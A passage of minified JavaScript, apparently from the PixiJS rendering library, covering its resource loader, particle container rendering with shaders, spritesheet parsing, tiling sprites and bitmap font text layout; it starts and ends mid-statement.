e&&(r=i,i=e,e=t),"string"!=typeof e)throw new Error("No url passed to add resource to loader.");if("function"==typeof i&&(r=i,i=null),this.loading&&(!i||!i.parentResource))throw new Error("Cannot add resources while the loader is running.");if(this.resources[t])throw new Error('Resource named "'+t+'" already exists.');if(e=this._prepareUrl(e),this.resources[t]=new Xo(t,e,i),"function"==typeof r&&this.resources[t].onAfterMiddleware.once(r),this.loading){for(var o=i.parentResource,s=[],a=0;a<o.children.length;++a)o.children[a].isComplete||s.push(o.children[a]);var h=o.progressChunk*(s.length+1)/(s.length+2);o.children.push(this.resources[t]),o.progressChunk=h;for(var u=0;u<s.length;++u)s[u].progressChunk=h;this.resources[t].progressChunk=h}return this._queue.push(this.resources[t]),this},e.pre=function(t){return this._beforeMiddleware.push(t),this},e.use=function(t){return this._afterMiddleware.push(t),this},e.reset=function(){for(var t in this.progress=0,this.loading=!1,this._queue.kill(),this._queue.pause(),this.resources){var e=this.resources[t];e._onLoadBinding&&e._onLoadBinding.detach(),e.isLoading&&e.abort()}return this.resources={},this},e.load=function(t){if("function"==typeof t&&this.onComplete.once(t),this.loading)return this;if(this._queue.idle())this._onStart(),this._onComplete();else{for(var e=100/this._queue._tasks.length,i=0;i<this._queue._tasks.length;++i)this._queue._tasks[i].data.progressChunk=e;this._onStart(),this._queue.resume()}return this},e._prepareUrl=function(t){var e,i=Ao(t,{strictMode:!0});if(e=i.protocol||!i.path||0===t.indexOf("//")?t:this.baseUrl.length&&this.baseUrl.lastIndexOf("/")!==this.baseUrl.length-1&&"/"!==t.charAt(0)?this.baseUrl+"/"+t:this.baseUrl+t,this.defaultQueryString){var r=Yo.exec(e)[0];-1!==(e=e.substr(0,e.length-r.length)).indexOf("?")?e+="&"+this.defaultQueryString:e+="?"+this.defaultQueryString,e+=r}return e},e._loadResource=function(t,e){var i=this;t._dequeue=e,Mo(this._beforeMiddleware,function(e,r){e.call(i,t,function(){r(t.isComplete?{}:null)})},function(){t.isComplete?i._onLoad(t):(t._onLoadBinding=t.onComplete.once(i._onLoad,i),t.load())},!0)},e._onStart=function(){this.progress=0,this.loading=!0,this.onStart.dispatch(this)},e._onComplete=function(){this.progress=100,this.loading=!1,this.onComplete.dispatch(this,this.resources)},e._onLoad=function(t){var e=this;t._onLoadBinding=null,this._resourcesParsing.push(t),t._dequeue(),Mo(this._afterMiddleware,function(i,r){i.call(e,t,r)},function(){t.onAfterMiddleware.dispatch(t),e.progress=Math.min(100,e.progress+t.progressChunk),e.onProgress.dispatch(e,t),t.error?e.onError.dispatch(t.error,e,t):e.onLoad.dispatch(e,t),e._resourcesParsing.splice(e._resourcesParsing.indexOf(t),1),e._queue.idle()&&0===e._resourcesParsing.length&&e._onComplete()},!0)},No(t,[{key:"concurrency",get:function(){return this._queue.concurrency},set:function(t){this._queue.concurrency=t}}]),t}();Wo._defaultBeforeMiddleware=[],Wo._defaultAfterMiddleware=[],Wo.pre=function(t){return Wo._defaultBeforeMiddleware.push(t),Wo},Wo.use=function(t){return Wo._defaultAfterMiddleware.push(t),Wo};var qo=function(){};qo.use=function(t,e){t.data&&t.type===Xo.TYPE.IMAGE&&(t.texture=bi.fromLoader(t.data,t.url,t.name)),e()};var Zo=function(t){function e(i,r){var n=this;t.call(this,i,r),m.call(this);for(var o=0;o<e._plugins.length;++o){var s=e._plugins[o],a=s.pre,h=s.use;a&&this.pre(a),h&&this.use(h)}this.onStart.add(function(t){return n.emit("start",t)}),this.onProgress.add(function(t,e){return n.emit("progress",t,e)}),this.onError.add(function(t,e,i){return n.emit("error",t,e,i)}),this.onLoad.add(function(t,e){return n.emit("load",t,e)}),this.onComplete.add(function(t,e){return n.emit("complete",t,e)}),this._protected=!1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={shared:{configurable:!0}};return e.prototype.destroy=function(){this._protected||(this.removeAllListeners(),this.reset())},i.shared.get=function(){var t=e._shared;return t||((t=new e)._protected=!0,e._shared=t),t},Object.defineProperties(e,i),e}(Wo);Object.assign(Zo.prototype,m.prototype),Zo._plugins=[],Zo.registerPlugin=function(t){return Zo._plugins.push(t),t.add&&t.add(),Zo},Zo.registerPlugin({use:Vo.parsing}),Zo.registerPlugin(qo);var Ko=function(){};Ko.init=function(t){t=Object.assign({sharedLoader:!1},t),this.loader=t.sharedLoader?Zo.shared:new Zo},Ko.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)};var Jo=Xo,Qo=function(t){function e(e,i,r,n){void 0===e&&(e=1500),void 0===r&&(r=16384),void 0===n&&(n=!1),t.call(this);r>16384&&(r=16384),this._properties=[!1,!0,!1,!1,!1],this._maxSize=e,this._batchSize=r,this._buffers=null,this._bufferUpdateIDs=[],this._updateID=0,this.interactiveChildren=!1,this.blendMode=bt.NORMAL,this.autoResize=n,this.roundPixels=!0,this.baseTexture=null,this.setProperties(i),this._tint=0,this.tintRgb=new Float32Array(4),this.tint=16777215}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={tint:{configurable:!0}};return e.prototype.setProperties=function(t){t&&(this._properties[0]="vertices"in t||"scale"in t?!!t.vertices||!!t.scale:this._properties[0],this._properties[1]="position"in t?!!t.position:this._properties[1],this._properties[2]="rotation"in t?!!t.rotation:this._properties[2],this._properties[3]="uvs"in t?!!t.uvs:this._properties[3],this._properties[4]="tint"in t||"alpha"in t?!!t.tint||!!t.alpha:this._properties[4])},e.prototype.updateTransform=function(){this.displayObjectUpdateTransform()},i.tint.get=function(){return this._tint},i.tint.set=function(t){this._tint=t,Nt(t,this.tintRgb)},e.prototype.render=function(t){var e=this;this.visible&&!(this.worldAlpha<=0)&&this.children.length&&this.renderable&&(this.baseTexture||(this.baseTexture=this.children[0]._texture.baseTexture,this.baseTexture.valid||this.baseTexture.once("update",function(){return e.onChildrenChange(0)})),t.batch.setObjectRenderer(t.plugins.particle),t.plugins.particle.render(this))},e.prototype.onChildrenChange=function(t){for(var e=Math.floor(t/this._batchSize);this._bufferUpdateIDs.length<e;)this._bufferUpdateIDs.push(0);this._bufferUpdateIDs[e]=++this._updateID},e.prototype.dispose=function(){if(this._buffers){for(var t=0;t<this._buffers.length;++t)this._buffers[t].destroy();this._buffers=null}},e.prototype.destroy=function(e){t.prototype.destroy.call(this,e),this.dispose(),this._properties=null,this._buffers=null,this._bufferUpdateIDs=null},Object.defineProperties(e.prototype,i),e}(Xe),$o=function(t,e,i){this.geometry=new Ri,this.indexBuffer=null,this.size=i,this.dynamicProperties=[],this.staticProperties=[];for(var r=0;r<t.length;++r){var n=t[r];n={attributeName:n.attributeName,size:n.size,uploadFunction:n.uploadFunction,type:n.type||St.FLOAT,offset:n.offset},e[r]?this.dynamicProperties.push(n):this.staticProperties.push(n)}this.staticStride=0,this.staticBuffer=null,this.staticData=null,this.staticDataUint32=null,this.dynamicStride=0,this.dynamicBuffer=null,this.dynamicData=null,this.dynamicDataUint32=null,this._updateID=0,this.initBuffers()};$o.prototype.initBuffers=function(){var t=this.geometry,e=0;this.indexBuffer=new Pi(zt(this.size),!0,!0),t.addIndex(this.indexBuffer),this.dynamicStride=0;for(var i=0;i<this.dynamicProperties.length;++i){var r=this.dynamicProperties[i];r.offset=e,e+=r.size,this.dynamicStride+=r.size}var n=new ArrayBuffer(this.size*this.dynamicStride*4*4);this.dynamicData=new Float32Array(n),this.dynamicDataUint32=new Uint32Array(n),this.dynamicBuffer=new Pi(this.dynamicData,!1,!1);var o=0;this.staticStride=0;for(var s=0;s<this.staticProperties.length;++s){var a=this.staticProperties[s];a.offset=o,o+=a.size,this.staticStride+=a.size}var h=new ArrayBuffer(this.size*this.staticStride*4*4);this.staticData=new Float32Array(h),this.staticDataUint32=new Uint32Array(h),this.staticBuffer=new Pi(this.staticData,!0,!1);for(var u=0;u<this.dynamicProperties.length;++u){var l=this.dynamicProperties[u];t.addAttribute(l.attributeName,this.dynamicBuffer,0,l.type===St.UNSIGNED_BYTE,l.type,4*this.dynamicStride,4*l.offset)}for(var c=0;c<this.staticProperties.length;++c){var d=this.staticProperties[c];t.addAttribute(d.attributeName,this.staticBuffer,0,d.type===St.UNSIGNED_BYTE,d.type,4*this.staticStride,4*d.offset)}},$o.prototype.uploadDynamic=function(t,e,i){for(var r=0;r<this.dynamicProperties.length;r++){var n=this.dynamicProperties[r];n.uploadFunction(t,e,i,n.type===St.UNSIGNED_BYTE?this.dynamicDataUint32:this.dynamicData,this.dynamicStride,n.offset)}this.dynamicBuffer._updateID++},$o.prototype.uploadStatic=function(t,e,i){for(var r=0;r<this.staticProperties.length;r++){var n=this.staticProperties[r];n.uploadFunction(t,e,i,n.type===St.UNSIGNED_BYTE?this.staticDataUint32:this.staticData,this.staticStride,n.offset)}this.staticBuffer._updateID++},$o.prototype.destroy=function(){this.indexBuffer=null,this.dynamicProperties=null,this.dynamicBuffer=null,this.dynamicData=null,this.dynamicDataUint32=null,this.staticProperties=null,this.staticBuffer=null,this.staticData=null,this.staticDataUint32=null,this.geometry.destroy()};var ts="attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\nattribute vec4 aColor;\n\nattribute vec2 aPositionCoord;\nattribute float aRotation;\n\nuniform mat3 translationMatrix;\nuniform vec4 uColor;\n\nvarying vec2 vTextureCoord;\nvarying vec4 vColor;\n\nvoid main(void){\n    float x = (aVertexPosition.x) * cos(aRotation) - (aVertexPosition.y) * sin(aRotation);\n    float y = (aVertexPosition.x) * sin(aRotation) + (aVertexPosition.y) * cos(aRotation);\n\n    vec2 v = vec2(x, y);\n    v = v + aPositionCoord;\n\n    gl_Position = vec4((translationMatrix * vec3(v, 1.0)).xy, 0.0, 1.0);\n\n    vTextureCoord = aTextureCoord;\n    vColor = aColor * uColor;\n}\n",es="varying vec2 vTextureCoord;\nvarying vec4 vColor;\n\nuniform sampler2D uSampler;\n\nvoid main(void){\n    vec4 color = texture2D(uSampler, vTextureCoord) * vColor;\n    gl_FragColor = color;\n}",is=function(t){function e(e){t.call(this,e),this.shader=null,this.properties=null,this.tempMatrix=new ye,this.properties=[{attributeName:"aVertexPosition",size:2,uploadFunction:this.uploadVertices,offset:0},{attributeName:"aPositionCoord",size:2,uploadFunction:this.uploadPosition,offset:0},{attributeName:"aRotation",size:1,uploadFunction:this.uploadRotation,offset:0},{attributeName:"aTextureCoord",size:2,uploadFunction:this.uploadUvs,offset:0},{attributeName:"aColor",size:1,type:St.UNSIGNED_BYTE,uploadFunction:this.uploadTint,offset:0}],this.shader=yr.from(ts,es,{})}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.render=function(t){var e=t.children,i=t._maxSize,r=t._batchSize,n=this.renderer,o=e.length;if(0!==o){o>i&&!t.autoResize&&(o=i);var s=t._buffers;s||(s=t._buffers=this.generateBuffers(t));var a=e[0]._texture.baseTexture;this.renderer.state.setBlendMode(Xt(t.blendMode,a.premultiplyAlpha));var h=n.gl,u=t.worldTransform.copyTo(this.tempMatrix);u.prepend(n.globalUniforms.uniforms.projectionMatrix),this.shader.uniforms.translationMatrix=u.toArray(!0),this.shader.uniforms.uColor=jt(t.tintRgb,t.worldAlpha,this.shader.uniforms.uColor,a.premultiplyAlpha),this.shader.uniforms.uSampler=a,this.renderer.shader.bind(this.shader);for(var l=!1,c=0,d=0;c<o;c+=r,d+=1){var p=o-c;p>r&&(p=r),d>=s.length&&s.push(this._generateOneMoreBuffer(t));var f=s[d];f.uploadDynamic(e,c,p);var v=t._bufferUpdateIDs[d]||0;(l=l||f._updateID<v)&&(f._updateID=t._updateID,f.uploadStatic(e,c,p)),n.geometry.bind(f.geometry),h.drawElements(h.TRIANGLES,6*p,h.UNSIGNED_SHORT,0)}}},e.prototype.generateBuffers=function(t){for(var e=[],i=t._maxSize,r=t._batchSize,n=t._properties,o=0;o<i;o+=r)e.push(new $o(this.properties,n,r));return e},e.prototype._generateOneMoreBuffer=function(t){var e=t._batchSize,i=t._properties;return new $o(this.properties,i,e)},e.prototype.uploadVertices=function(t,e,i,r,n,o){for(var s=0,a=0,h=0,u=0,l=0;l<i;++l){var c=t[e+l],d=c._texture,p=c.scale.x,f=c.scale.y,v=d.trim,g=d.orig;v?(s=(a=v.x-c.anchor.x*g.width)+v.width,h=(u=v.y-c.anchor.y*g.height)+v.height):(s=g.width*(1-c.anchor.x),a=g.width*-c.anchor.x,h=g.height*(1-c.anchor.y),u=g.height*-c.anchor.y),r[o]=a*p,r[o+1]=u*f,r[o+n]=s*p,r[o+n+1]=u*f,r[o+2*n]=s*p,r[o+2*n+1]=h*f,r[o+3*n]=a*p,r[o+3*n+1]=h*f,o+=4*n}},e.prototype.uploadPosition=function(t,e,i,r,n,o){for(var s=0;s<i;s++){var a=t[e+s].position;r[o]=a.x,r[o+1]=a.y,r[o+n]=a.x,r[o+n+1]=a.y,r[o+2*n]=a.x,r[o+2*n+1]=a.y,r[o+3*n]=a.x,r[o+3*n+1]=a.y,o+=4*n}},e.prototype.uploadRotation=function(t,e,i,r,n,o){for(var s=0;s<i;s++){var a=t[e+s].rotation;r[o]=a,r[o+n]=a,r[o+2*n]=a,r[o+3*n]=a,o+=4*n}},e.prototype.uploadUvs=function(t,e,i,r,n,o){for(var s=0;s<i;++s){var a=t[e+s]._texture._uvs;a?(r[o]=a.x0,r[o+1]=a.y0,r[o+n]=a.x1,r[o+n+1]=a.y1,r[o+2*n]=a.x2,r[o+2*n+1]=a.y2,r[o+3*n]=a.x3,r[o+3*n+1]=a.y3,o+=4*n):(r[o]=0,r[o+1]=0,r[o+n]=0,r[o+n+1]=0,r[o+2*n]=0,r[o+2*n+1]=0,r[o+3*n]=0,r[o+3*n+1]=0,o+=4*n)}},e.prototype.uploadTint=function(t,e,i,r,n,o){for(var s=0;s<i;++s){var a=t[e+s],h=a._texture.baseTexture.premultiplyAlpha,u=a.alpha,l=u<1&&h?Gt(a._tintRGB,u):a._tintRGB+(255*u<<24);r[o]=l,r[o+n]=l,r[o+2*n]=l,r[o+3*n]=l,o+=4*n}},e.prototype.destroy=function(){t.prototype.destroy.call(this),this.shader&&(this.shader.destroy(),this.shader=null),this.tempMatrix=null},e}(Xi),rs=function(t,e,i){void 0===i&&(i=null),this.baseTexture=t,this.textures={},this.animations={},this.data=e,this.resolution=this._updateResolution(i||(this.baseTexture.resource?this.baseTexture.resource.url:null)),this._frames=this.data.frames,this._frameKeys=Object.keys(this._frames),this._batchIndex=0,this._callback=null},ns={BATCH_SIZE:{configurable:!0}};ns.BATCH_SIZE.get=function(){return 1e3},rs.prototype._updateResolution=function(t){var e=this.data.meta.scale,i=ae(t,null);return null===i&&(i=void 0!==e?parseFloat(e):1),1!==i&&this.baseTexture.setResolution(i),i},rs.prototype.parse=function(t){this._batchIndex=0,this._callback=t,this._frameKeys.length<=rs.BATCH_SIZE?(this._processFrames(0),this._processAnimations(),this._parseComplete()):this._nextBatch()},rs.prototype._processFrames=function(t){for(var e=t,i=rs.BATCH_SIZE;e-t<i&&e<this._frameKeys.length;){var r=this._frameKeys[e],n=this._frames[r],o=n.frame;if(o){var s=null,a=null,h=!1!==n.trimmed&&n.sourceSize?n.sourceSize:n.frame,u=new Ce(0,0,Math.floor(h.w)/this.resolution,Math.floor(h.h)/this.resolution);s=n.rotated?new Ce(Math.floor(o.x)/this.resolution,Math.floor(o.y)/this.resolution,Math.floor(o.h)/this.resolution,Math.floor(o.w)/this.resolution):new Ce(Math.floor(o.x)/this.resolution,Math.floor(o.y)/this.resolution,Math.floor(o.w)/this.resolution,Math.floor(o.h)/this.resolution),!1!==n.trimmed&&n.spriteSourceSize&&(a=new Ce(Math.floor(n.spriteSourceSize.x)/this.resolution,Math.floor(n.spriteSourceSize.y)/this.resolution,Math.floor(o.w)/this.resolution,Math.floor(o.h)/this.resolution)),this.textures[r]=new bi(this.baseTexture,s,u,a,n.rotated?2:0,n.anchor),bi.addToCache(this.textures[r],r)}e++}},rs.prototype._processAnimations=function(){var t=this.data.animations||{};for(var e in t){this.animations[e]=[];for(var i=0;i<t[e].length;i++){var r=t[e][i];this.animations[e].push(this.textures[r])}}},rs.prototype._parseComplete=function(){var t=this._callback;this._callback=null,this._batchIndex=0,t.call(this,this.textures)},rs.prototype._nextBatch=function(){var t=this;this._processFrames(this._batchIndex*rs.BATCH_SIZE),this._batchIndex++,setTimeout(function(){t._batchIndex*rs.BATCH_SIZE<t._frameKeys.length?t._nextBatch():(t._processAnimations(),t._parseComplete())},0)},rs.prototype.destroy=function(t){for(var e in void 0===t&&(t=!1),this.textures)this.textures[e].destroy();this._frames=null,this._frameKeys=null,this.data=null,this.textures=null,t&&this.baseTexture.destroy(),this.baseTexture=null},Object.defineProperties(rs,ns);var os=function(){};os.use=function(t,e){var i=t.name+"_image";if(t.data&&t.type===Jo.TYPE.JSON&&t.data.frames&&!this.resources[i]){var r={crossOrigin:t.crossOrigin,metadata:t.metadata.imageMetadata,parentResource:t},n=os.getResourcePath(t,this.baseUrl);this.add(i,n,r,function(i){if(i.error)e(i.error);else{var r=new rs(i.texture.baseTexture,t.data,t.url);r.parse(function(){t.spritesheet=r,t.textures=r.textures,e()})}})}else e()},os.getResourcePath=function(t,e){return t.isDataUrl?t.data.meta.image:yt.resolve(t.url.replace(e,""),t.data.meta.image)};var ss=new ce,as=function(t){function e(e,i,r){void 0===i&&(i=100),void 0===r&&(r=100),t.call(this,e),this.tileTransform=new Ae,this._width=i,this._height=r,this._canvasPattern=null,this.uvMatrix=e.uvMatrix||new Ir(e),this.pluginName="tilingSprite",this.uvRespectAnchor=!1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={clampMargin:{configurable:!0},tileScale:{configurable:!0},tilePosition:{configurable:!0},width:{configurable:!0},height:{configurable:!0}};return i.clampMargin.get=function(){return this.uvMatrix.clampMargin},i.clampMargin.set=function(t){this.uvMatrix.clampMargin=t,this.uvMatrix.update(!0)},i.tileScale.get=function(){return this.tileTransform.scale},i.tileScale.set=function(t){this.tileTransform.scale.copyFrom(t)},i.tilePosition.get=function(){return this.tileTransform.position},i.tilePosition.set=function(t){this.tileTransform.position.copyFrom(t)},e.prototype._onTextureUpdate=function(){this.uvMatrix&&(this.uvMatrix.texture=this._texture),this._cachedTint=16777215},e.prototype._render=function(t){var e=this._texture;e&&e.valid&&(this.tileTransform.updateLocalTransform(),this.uvMatrix.update(),t.batch.setObjectRenderer(t.plugins[this.pluginName]),t.plugins[this.pluginName].render(this))},e.prototype._calculateBounds=function(){var t=this._width*-this._anchor._x,e=this._height*-this._anchor._y,i=this._width*(1-this._anchor._x),r=this._height*(1-this._anchor._y);this._bounds.addFrame(this.transform,t,e,i,r)},e.prototype.getLocalBounds=function(e){return 0===this.children.length?(this._bounds.minX=this._width*-this._anchor._x,this._bounds.minY=this._height*-this._anchor._y,this._bounds.maxX=this._width*(1-this._anchor._x),this._bounds.maxY=this._height*(1-this._anchor._y),e||(this._localBoundsRect||(this._localBoundsRect=new Ce),e=this._localBoundsRect),this._bounds.getRectangle(e)):t.prototype.getLocalBounds.call(this,e)},e.prototype.containsPoint=function(t){this.worldTransform.applyInverse(t,ss);var e=this._width,i=this._height,r=-e*this.anchor._x;if(ss.x>=r&&ss.x<r+e){var n=-i*this.anchor._y;if(ss.y>=n&&ss.y<n+i)return!0}return!1},e.prototype.destroy=function(e){t.prototype.destroy.call(this,e),this.tileTransform=null,this.uvMatrix=null},e.from=function(t,i,r){return new e(bi.from(t),i,r)},e.fromFrame=function(t,i,r){var n=$t[t];if(!n)throw new Error('The frameId "'+t+'" does not exist in the texture cache '+this);return new e(n,i,r)},e.fromImage=function(t,i,r,n){return n&&"object"!=typeof n&&(n={scaleMode:arguments[4],resourceOptions:{crossorigin:arguments[3]}}),new e(bi.from(t,n),i,r)},i.width.get=function(){return this._width},i.width.set=function(t){this._width=t},i.height.get=function(){return this._height},i.height.set=function(t){this._height=t},Object.defineProperties(e.prototype,i),e}(Kn),hs="attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\n\nuniform mat3 projectionMatrix;\nuniform mat3 translationMatrix;\nuniform mat3 uTransform;\n\nvarying vec2 vTextureCoord;\n\nvoid main(void)\n{\n    gl_Position = vec4((projectionMatrix * translationMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n\n    vTextureCoord = (uTransform * vec3(aTextureCoord, 1.0)).xy;\n}\n",us="varying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform vec4 uColor;\nuniform mat3 uMapCoord;\nuniform vec4 uClampFrame;\nuniform vec2 uClampOffset;\n\nvoid main(void)\n{\n    vec2 coord = mod(vTextureCoord - uClampOffset, vec2(1.0, 1.0)) + uClampOffset;\n    coord = (uMapCoord * vec3(coord, 1.0)).xy;\n    coord = clamp(coord, uClampFrame.xy, uClampFrame.zw);\n\n    vec4 sample = texture2D(uSampler, coord);\n    gl_FragColor = sample * uColor;\n}\n",ls="varying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform vec4 uColor;\n\nvoid main(void)\n{\n    vec4 sample = texture2D(uSampler, vTextureCoord);\n    gl_FragColor = sample * uColor;\n}\n",cs=new ye,ds=function(t){function e(e){t.call(this,e);var i={globals:this.renderer.globalUniforms};this.shader=yr.from(hs,us,i),this.simpleShader=yr.from(hs,ls,i),this.quad=new Li}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.render=function(t){var e=this.renderer,i=this.quad,r=i.vertices;r[0]=r[6]=t._width*-t.anchor.x,r[1]=r[3]=t._height*-t.anchor.y,r[2]=r[4]=t._width*(1-t.anchor.x),r[5]=r[7]=t._height*(1-t.anchor.y),t.uvRespectAnchor&&((r=i.uvs)[0]=r[6]=-t.anchor.x,r[1]=r[3]=-t.anchor.y,r[2]=r[4]=1-t.anchor.x,r[5]=r[7]=1-t.anchor.y),i.invalidate();var n=t._texture,o=n.baseTexture,s=t.tileTransform.localTransform,a=t.uvMatrix,h=o.isPowerOfTwo&&n.frame.width===o.width&&n.frame.height===o.height;h&&(o._glTextures[e.CONTEXT_UID]?h=o.wrapMode!==Pt.CLAMP:o.wrapMode===Pt.CLAMP&&(o.wrapMode=Pt.REPEAT));var u=h?this.simpleShader:this.shader,l=n.width,c=n.height,d=t._width,p=t._height;cs.set(s.a*l/d,s.b*l/p,s.c*c/d,s.d*c/p,s.tx/d,s.ty/p),cs.invert(),h?cs.prepend(a.mapCoord):(u.uniforms.uMapCoord=a.mapCoord.toArray(!0),u.uniforms.uClampFrame=a.uClampFrame,u.uniforms.uClampOffset=a.uClampOffset),u.uniforms.uTransform=cs.toArray(!0),u.uniforms.uColor=Ht(t.tint,t.worldAlpha,u.uniforms.uColor,o.premultiplyAlpha),u.uniforms.translationMatrix=t.transform.worldTransform.toArray(!0),u.uniforms.uSampler=n,e.shader.bind(u),e.geometry.bind(i),e.state.setBlendMode(Xt(t.blendMode,o.premultiplyAlpha)),e.geometry.draw(this.renderer.gl.TRIANGLES,6,0)},e}(Xi),ps=function(t){function e(e,i){var r=this;void 0===i&&(i={}),t.call(this),this._textWidth=0,this._textHeight=0,this._glyphs=[],this._font={tint:void 0!==i.tint?i.tint:16777215,align:i.align||"left",name:null,size:0},this.font=i.font,this._text=e,this._maxWidth=0,this._maxLineHeight=0,this._letterSpacing=0,this._anchor=new de(function(){r.dirty=!0},this,0,0),this.dirty=!1,this.roundPixels=g.ROUND_PIXELS,this.updateText()}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={tint:{configurable:!0},align:{configurable:!0},anchor:{configurable:!0},font:{configurable:!0},text:{configurable:!0},maxWidth:{configurable:!0},maxLineHeight:{configurable:!0},textWidth:{configurable:!0},letterSpacing:{configurable:!0},textHeight:{configurable:!0}};return e.prototype.updateText=function(){for(var t=e.fonts[this._font.name],i=this._font.size/t.size,r=new ce,n=[],o=[],s=this._text.replace(/(?:\r\n|\r)/g,"\n")||" ",a=s.length,h=this._maxWidth*t.size/this._font.size,u=null,l=0,c=0,d=0,p=-1,f=0,v=0,g=0,m=0;m<a;m++){var y=s.charCodeAt(m),_=s.charAt(m);if(/(?:\s)/.test(_)&&(p=m,f=l),"\r"!==_&&"\n"!==_){var x=t.chars[y];x&&(u&&x.kerning[u]&&(r.x+=x.kerning[u]),n.push({texture:x.texture,line:d,charCode:y,position:new ce(r.x+x.xOffset+this._letterSpacing/2,r.y+x.yOffset)}),r.x+=x.xAdvance+this._letterSpacing,l=r.x,g=Math.max(g,x.yOffset+x.texture.height),u=y,-1!==p&&h>0&&r.x>h&&(Vt(n,1+p-++v,1+m-p),m=p,p=-1,o.push(f),c=Math.max(c,f),d++,r.x=0,r.y+=t.lineHeight,u=null))}else o.push(l),c=Math.max(c,l),++d,++v,r.x=0,r.y+=t.lineHeight,u=null}var b=s.charAt(s.length-1);"\r"!==b&&"\n"!==b&&(/(?:\s)/.test(b)&&(l=f),o.push(l),c=Math.max(c,l));for(var T=[],w=0;w<=d;w++){var E=0;"right"===this._font.align?E=c-o[w]:"center"===this._font.align&&(E=(c-o[w])/2),T.push(E)}for(var S=n.length,I=this.tint,P=0;P<S;P++){var A=this._glyphs[P];A?A.texture=n[P].texture:((A=new Kn(n[P].texture)).roundPixels=this.roundPixels,this._glyphs.push(A)),A.position.x=(n[P].position.x+T[n[P].line])*i,A.position.y=n[P].position.y*i,A.scale.x=A.scale.y=i,A.tint=I,A.parent||this.addChild(A)}for(var O=S;O<this._glyphs.length;++O)this.removeChild(this._glyphs[O]);if(this._textWidth=c*i,this._textHeight=(r.y+t.lineHeight)*i,0!==this.anchor.x||0!==this.anchor.y)for(var C=0;C<S;C++)this._glyphs[C].x-=this._textWidth*this.anchor.x,this._glyphs[C].y-=this._textHeight*this.anchor.y;this._maxLineHeight=g*i},e.prototype.updateTransform=function(){this.validate(),this.containerUpdateTransform()},e.prototype.getLocalBounds=function(){return this.validate(),t.prototype.getLocalBounds.call(this)},e.prototype.validate=function(){this.dirty&&(this.updateText(),this.dirty=!1)},i.tint.get=function(){return this._font.tint},i.tint.set=function(t){this._font.tint="number"==typeof t&&t>=0?t:16777215,this.dirty=!0},i.align.get=function(){return this._font.align},i.align.set=function(t){this._font.align=t||"left",this.dirty=!0},i.anchor.get=function(){return this._anchor},i.anchor.set=function(t){"number"==typeof t?this._anchor.set(t):this._anchor.copyFrom(t)},i.font.get=function(){return this._font},i.font.set=function(t){t&&("string"==typeof t?(t=t.split(" "),this._font.name=1===t.length?t[0]:t.slice(1).join(" "),this._font.size=t.length>=2?parseInt(t[0],10):e.fonts[this._font.name].size):(this._font.name=t.name,this._font.size="number"==typeof t.size?t.size:parseInt(t.size,10)),this.dirty=!0)},i.text.get=function(){return this._text},i.text.set=function(t){t=String(null==t?"":t),this._text!==t&&(this._text=t,this.dirty=!0)},i.maxWidth.get=function(){return this._maxWidth},i.maxWidth.set=function(t){this._maxWidth!==t&&(this._maxWidth=t,this.dirty=!0)},i.maxLineHeight.get=function(){return this.validate(),this._maxLineHeight},i.textWidth.get=function(){return this.validate(),this._textWidth},i.letterSpacing.get=function(){return this._letterSpacing},i.letterSpacing.set=function(t){this._letterSpacing!==t&&(this._letterSpacing=t,this.dirty=!0)},i.textHeight.get=function(){return this.validate(),this._textHeight},e.registerFont=function(t,i){var r={},n=t.getElementsByTagName("info")[0],o=t.getElementsByTagName("common")[0],s=t.getElementsByTagName("page"),a=ae(s[0].getAttribute("file"),g.RESOLUTION),h={};r.font=n.getAttribute("face"),r.size=parseInt(n.getAttribute("size"),10),r.lineHeight=parseInt(o.getAttribute("lineHeight"),10)/a,r.chars={},i instanceof bi&&(i=[i]);for(var u=0;u<s.length;u++){var l=s[u].getAttribute("id"),c=s[u].getAttribute("file");h[l]=i instanceof Array?i[u]:i[c]}for(var d=t.getElementsByTagName("char"),p=0;p<d.length;p++){var f=d[p],v=parseInt(f.getAttribute("id"),10),m=f.getAttribute("page")||0,y=new Ce(parseInt(f.getAttribute("x"),10)/a+h[m].frame.x/a,parseInt(f.getAttribute("y"),10)/a+h[m].frame.y/a,parseInt(f.getAttribute("width"),10)/a,parseInt(f.getAttribute("height"),10)/a);r.chars[v]={xOffset:parseInt(f.getAttribute("xoffset"),10)/a,yOffset:parseInt(f.getAttribute("yoffset"),10)/a,xAdvance:parseInt(f.getAttribute("xadvance"),10)/a,kerning:{},texture:new bi(h[m].baseTexture,y),page:m}}for(var _=t.getElementsByTagName("kerning"),x=0;x<_.length;x++){var b=_[x],T=parseInt(b.getAttribute("first"),10)/a,w=parseInt(b.getAttribute("second"),10)/a,E=parseInt(b.getAttribute("amount"),10)/a;r.chars[w]&&(r.chars[w].kerning[T]=E)}return e.fonts[r.font]=r,r},Object.defineProperties(e.prototype,i),e}(Xe);ps.fonts={};var fs=function(){};fs.parse=function(t,e){t.bitmapFont=ps.registerFont(t.data,e)},fs.add=function(){Jo.setExtensionXhrType("fnt",Jo.XHR_RESPONSE_TYPE.DOCUMENT)},fs.dirname=function(t){var e=t.replace(/\/$/,"").replace(/\/[^\/]*$/,"");return e===t?".":""===e?"/":e},fs.use=function(t,e){if(t.data&&t.type===Jo.TYPE.XML)if(0!==t.data.getElementsByTagName("page").length&&0!==t.data.getElementsByTagName("info").length&&null!==t.data.getElementsByTagName("info")[0].getAttribute("face")){var i=t.isDataUrl?"":fs.dirname(t.url);t.isDataUrl&&("."===i&&(i=""),this.baseUrl&&i&&"/"===this.baseUrl.charAt(this.baseUrl.length-1)&&(i+="/")),(i=i.replace(this.baseUrl,""))&&"/"!==i.charAt(i.length-1)&&(i+="/");for(var 